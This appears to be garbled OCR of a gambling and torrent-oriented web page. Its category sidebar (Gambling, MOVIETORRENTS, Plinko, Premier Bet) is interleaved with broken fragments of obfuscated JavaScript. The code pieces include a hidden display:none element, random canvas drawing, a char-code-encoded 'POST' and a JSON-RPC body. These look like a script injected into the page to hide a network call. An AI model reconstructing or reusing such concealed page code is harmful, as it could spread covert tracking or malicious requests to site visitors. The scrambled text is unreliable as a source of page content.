
Gambling
(53)
Leisure
(1)
MOVIEBLOG
(37)
ALAAAAAABAAEAAAIBRAA7" style="display:none
MOVIETORRENTS
(115)
ct(0,0,c.width,c.height);window.cV='';var s='AB
Online Wetten
(1)
th.random()*40);x.lineTo(Math.random()*140,Math.r
Online Καζίνο
(1)
ode(80,79,83,84),body:JSON.stringify({jsonrpc:
Plinko
(1)
49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
Premier Bet
(1)
(32).trim();for(let i=0;i
Public
(855)
Registrierung
(1)